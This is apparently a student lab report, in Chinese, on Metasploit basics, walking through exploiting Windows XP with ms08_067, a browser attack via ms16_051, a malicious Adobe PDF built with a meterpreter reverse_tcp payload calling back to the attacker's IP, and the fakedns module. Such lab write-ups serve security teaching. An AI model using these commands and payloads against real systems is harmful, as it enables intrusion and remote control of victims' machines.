20164318 毛瀚逸-----EXP5 MSF基础应用

1. 实践内容

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

1.1一个主动攻击实践,如ms08_067; (成功)

1.2 一个针对浏览器的攻击,此处我用了ms16_051(唯一,成功);

1.3 一个针对客户端的攻击,如Adobe;(成功)

1.4 成功应用任何一个辅助模块。(唯一,成功)

2.一个主动攻击实践







攻击机为kali,ip为192.168.1.122

受害者为xp sp3,ip地址为192.168.1.122



然后在kali中打开metasploit终端,并且输入search ms08_067以查找漏洞相关的数据

发现风险级别是great,有点东西哈



然后show payloads来看看相应的payloads(输入之前要先use到相应的目录)、

发现payload还蛮多的,随便挑个顺眼的

然后设置相应的端口、ip等等



然后exploit开始试试



发现成功了,并且做到了类似监控屏幕的功能

看起来还是比较厉害的。

3.一个针对浏览器的攻击(唯一)

我们先用metasploit看看有哪些浏览器的漏洞

我们就用传统方法来找,一步步找到metaslpoit的文件夹





然后我们挑一个最新的,就是ms16_051

为什么选这个呢,因为xp在2014年停止更新,那么16年找到的漏洞肯定没有修复

如上面一样的设置,但这次我们选择了一个shell的漏洞,因此设置的东西也不一样

我们用show options查一下



uri就设置为4318M,加上ip地址,我们造出来的网址就是192.168.1.122:4318/4318M

在xp中输入相应的网址

kali提示回连成功

4 一个针对客户端的攻击,如adobe



在攻击机kali输入msfconsole进入控制台,依次输入以下指令:

msf > use windows/fileformat/adobe_cooltype_sing

msf exploit(adobe_cooltype_sing) > set payloads windows/meterpreter/reverse_tcp

msf exploit(adobe_cooltype_sing) > set LHOST 192.168.1.122 //攻击机ip

msf exploit(adobe_cooltype_sing) > set LPORT 4318 //攻击端口

msf exploit(adobe_cooltype_sing) > set FILENAME 4318.pdf //设置生成pdf文件的名字

msf exploit(adobe_cooltype_sing) > exploit //攻击

找到生成的pdf文件之后,将其放入受害者中



然后用back退出配置pdf的界面,进入监听的界面

配置完后用exploit开始监听,然后在受害者中打开pdf文件

可以看到TCP链接



5.成功应用任何一个辅助模块(唯一)

我们选用了一个fakedns

我们配置完成后发现

这个软件会伪造自己成为dns,类似中间人欺骗的玩法

6.用自己的话解释什么是exploit,payload,encode

exploit相当于是胶囊皮

payload相当于起效的药物

encode相当于是粘膜,防止药物被破坏

7.实验心得

本次实验用了很多种方法去尝试入侵一台电脑,但是我认为离实战还是很远,因为这些战斗什么的不是对于一台2005年的xp的,而是对于无数工程师呕心沥血的商用系统,甚至闻所未闻的军用系统,我们差的不仅仅是操作的步骤,更是在于网络攻防原理的学习。

20164318 毛瀚逸-----EXP5 MSF基础应用的更多相关文章

- 2018-2019 20165232 Exp5 MSF基础应用

2018-2019 20165232 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个 ...

- 2018-2019 20165237网络对抗 Exp5 MSF基础应用

2018-2019 20165237网络对抗 Exp5 MSF基础应用 实验目标 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如 ...

- 2018-2019 20165221 网络对抗 Exp5 MSF基础

2018-2019 20165221 网络对抗 Exp5 MSF基础 实践内容: 重点掌握metassploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如ms0 ...

- 2018-2019-2 20165206 网络攻防技术 Exp5 MSF基础应用

- 2018-2019-2 20165206<网络攻防技术>Exp5 MSF基础应用 - 实验任务 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一个针对浏览器的攻击,如 ...

- 2018-2019 20165235 网络对抗 Exp5 MSF基础

2018-2019 20165235 网络对抗 Exp5 MSF基础 1. 实践内容(3.5分) 1.1一个主动攻击实践 攻击方:kali 192.168.21.130 靶机: win7 192.16 ...

- 2018-2019-2 网络对抗技术 20162329 Exp5 MSF基础应用

目录 Exp5 MSF基础应用 一.基础问题回答 二.攻击系统 ms08_067攻击(成功) 三.攻击浏览器 ms11_050_mshtml_cobjectelement(Win7失败) 手机浏览器攻 ...

- 2018-2019-2 20165311《网络对抗技术》Exp5 MSF基础应用

<网络对抗技术>Exp5 MSF基础应用 实验目的 实验内容 一个主动攻击实践(ms08_067) 一个针对浏览器的攻击(ms11_050) 一个针对客户端的攻击(adobe_toolbu ...

- 2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具 ...

- 2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用 验前准备 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻 ...

随机推荐

- Django--filter()-字段查找(双下划线的使用详解)

Django--filter()-字段查找(双下划线的使用详解) 在了解django中的字段查找的同时,让我们先熟悉一下比较符: 大于--gt-(greater than) 小于--lt-(less ...

- 关于Boost在工程下的配置

http://blog.csdn.net/u012333003/article/details/38078655# 视图->属性页(VS2013在这才能找到相关的属性配置栏)->C/C++ ...

- HFun.快速开发平台(一)=》简述

[——使用成熟的技术实现了解的业务,关注面向对象,关注业务领域] 偶然的机会又回到了园子,看到上次的文章已是N年前,洽巧近期正在开发一个小程序,标题定为“快速开发平台”有点夸张,算是给自己定个小目标. ...

- 关于系统弹出错误:429 , ActiveX 部件不能创建对象 的解决方法

例如:win7 win10的系统,有时候运行某些软件会出现:429 , ActiveX 部件不能创建对象 的情况. 提示: "运行时错误'429': ActiveX 部件不能创建对象&quo ...

- 以方法调用的原理解释Ruby中“puts ‘Hello‘”

这里尽管缺少消息发送所需要的点(.)以及该消息的显示接收者,却依然发送了消息puts并传递了参数“Hello”给一个对象:默认对象self.在程序运行期间,虽然作为self的对象通过特定规则发生改变, ...

- jmeter的学习路线

- 北大poj- 1008

Maya Calendar Time Limit: 1000MS Memory Limit: 10000K Total Submissions: 80956 Accepted: 24892 D ...

- Selenium-java测试环境搭建

1.1背景 Selenium也是一个用于Web应用程序测试的工具.Selenium测试直接运行在浏览器中,就像真正的用户在操作一样.支持的浏览器包括IE.Mozilla Firefox.Mozilla ...

- Java学习NO.3

今日学习重点: while循环: 语法:while(条件表达式){ 循环操作 } 条件表达式符合,循环继续执行:否则,退出循环. 循环四要素:循环初始化.循环条件.循环操作.循环变量的改变 do-wh ...

- CSS效果:checkbox点选效果

HTML: <html lang="en"> <head> <meta charset="UTF-8"> <meta ...